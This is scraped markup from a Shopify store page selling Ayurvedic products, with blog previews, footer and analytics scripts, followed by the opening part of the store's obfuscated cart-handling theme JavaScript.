          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-27T06:34:25Z">May 27, 2024</time></span></div><p class="article-card__excerpt rte-width">Ayurveda for women’s health, an ancient science of life, holds a treasure of wisdom that works to holistically enhance women’s wellness. Rooted in natural principles and determined to bring back...
</p><div class="article-card__footer"><span>40 comments</span></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19870191714475__featured_blog_LePhd3-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=1000 1000w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=1500 1500w,//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756 1500w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/2148075982.jpg?v=1715749756&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Ayurvedic Path Towards Healthy Dietary Habits"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1001"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/tips-from-ayurveda/ayurvedic-path-towards-healthy-dietary-habits" class="full-unstyled-link">
                Ayurvedic Path Towards Healthy Dietary Habits
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-15T05:09:16Z">May 15, 2024</time></span></div><p class="article-card__excerpt rte-width">Maintaining healthy dietary habits seems difficult in today’s bustling life, where dining outside and eating fast food have become preferable. Our bodies thrive on whatever food we provide them as...
</p><div class="article-card__footer"><span>43 comments</span></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/tips-from-ayurveda/ayurvedic-path-towards-healthy-dietary-habits" class="full-unstyled-link">
              Ayurvedic Path Towards Healthy Dietary Habits
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-15T05:09:16Z">May 15, 2024</time></span></div><p class="article-card__excerpt rte-width">Maintaining healthy dietary habits seems difficult in today’s bustling life, where dining outside and eating fast food have become preferable. Our bodies thrive on whatever food we provide them as...
</p><div class="article-card__footer"><span>43 comments</span></div></div></div>
    </div>
  </div>
            </li></ul><div class="slider-buttons no-js-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div></slider-component><div class="blog__view-all center small-hide medium-hide">
          <a
            href="/blogs/tips-from-ayurveda"
            id="ViewAll-template--19870191714475__featured_blog_LePhd3"
            class="blog__button button"
            aria-labelledby="ViewAll-template--19870191714475__featured_blog_LePhd3 SectionHeading-template--19870191714475__featured_blog_LePhd3"
          >
            View all
          </a>
        </div></div>
</div>


</section><div id="shopify-section-template--19870191714475__logo_list_qwjGBP" class="shopify-section"><style data-shopify>.section-template--19870191714475__logo_list_qwjGBP-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__logo_list_qwjGBP-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item svg, .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item, .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item img {
      height: 100px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item svg, .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item, .logo-list-template--19870191714475__logo_list_qwjGBP .logo-list__item img {
      height: 100px;
    }
  }

  .color-scheme-template--19870191714475__logo_list_qwjGBP.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--19870191714475__logo_list_qwjGBP color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--19870191714475__logo_list_qwjGBP page-width section-template--19870191714475__logo_list_qwjGBP-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:3;'>
      
      
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list mobile-logo-list--grid">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:0;">
                      
                        <img
                          src="//www.sandooksutras.com/cdn/shop/files/Sandook_Digestive_Icons-01.png?v=1745154542"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//www.sandooksutras.com/cdn/shop/files/Sandook_Digestive_Icons-07.png?v=1749114962"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//www.sandooksutras.com/cdn/shop/files/No_Added_Flavour.png?v=1745154606"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
    </div>
  </div>
</div>



</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19870194434219__section_divider_RnMxiT" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19870194434219__section_divider_RnMxiT {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
    height: 0px;
  }
  .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
      height: 0px;
    }
    .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19870194434219__section_divider_RnMxiT-top-padding color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19870194434219__section_divider_RnMxiT color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19870194434219__section_divider_RnMxiT-bottom-padding color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19870194434219__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19870194434219__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19870194434219__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19870194434219__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19870194434219__footer color-accent-1 gradient section-sections--19870194434219__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=105, //www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=210 2x"
                              src="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="386"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Our mission</h2><div class="footer-block__details-content rte">
                      <p>To provide all-natural products backed by the ancient knowledge of Ayurveda<br/><br/><a href="/pages/story-of-sandook" title="Story Of Sandook"><em>Read Our Story</em></a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://www.shiprocket.in/shipment-tracking/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track My Order
                            </a>
                          </li><li>
                            <a
                              href="https://sandooksutras.com/account/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Login
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19870194434219__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19870194434219__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sandook</a></small>
        
          <small class="copyright__content">Powered by <a href="https://www.windborne.solutions/" target="_blank" title="https://www.windborne.solutions/">Windborne Solutions</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.sandooksutras.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Buy Now`,
        unavailable: `Buy Now`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
  document.addEventListener("DOMContentLoaded", function () {
    var buttons = document.querySelectorAll("[data-marketplace][data-product-handle]");
    console.log("Market buttons found:", buttons.length);

    buttons.forEach(function (btn) {
      btn.addEventListener("click", function () {
        var marketplace = this.getAttribute("data-marketplace");
        var productHandle = this.getAttribute("data-product-handle");

        console.log("CLICKED:", marketplace, productHandle);

        if (typeof gtag === "function") {
          console.log("Sending via gtag");
          gtag("event", "marketplace_click", {
            marketplace: marketplace,
            product_handle: productHandle,
            event_category: "Outbound Marketplace Click",
            event_label: marketplace + " - " + productHandle,
           // debug_mode: true   
          });
        } else {
          console.warn("gtag NOT found");
        }

        if (window.dataLayer && Array.isArray(window.dataLayer)) {
          console.log("Pushing to dataLayer");
          window.dataLayer.push({
            event: "marketplace_click",
            marketplace: marketplace,
            product_handle: productHandle
          });
        }
      });
    });
  });
</script>


  <style> .ssw-reward-tab-closed {margin-right: 75vw !important; bottom: 4% !important; align-self: start !important; background-color: transparent !important; box-shadow: none !important;} @media (min-width: 1024px) {.ssw-reward-tab-right .ssw-reward-tab-closed {right: 15%; }} h3.card__heading {font-size: 18px !important;} .ssw-reward-tab-title {display: none !important;} .sticky-atc {z-index: 100000 !important;} .product__text-container--background {--bg-color: #f6f6f6 !important;} .product__text {--text-color: #000000 !important; --icon-color: #000000 !important;} .sr-headless-checkout {background-color: #f23177 !important; color: #fff; border: none;} </style>
<!-- Failed to render app block "11604910539244711675": app block path "shopify://apps/bik/blocks/bikWebpush/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "10482958812443994587": app block path "shopify://apps/bik/blocks/bikScripts/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "2519459661274782089": app block path "shopify://apps/bik/blocks/bikTracker/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.sandooksutras.com/cdn/shop/t/68/assets/main.js?v=21054179157073394981763956073
body_size: 34949
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const 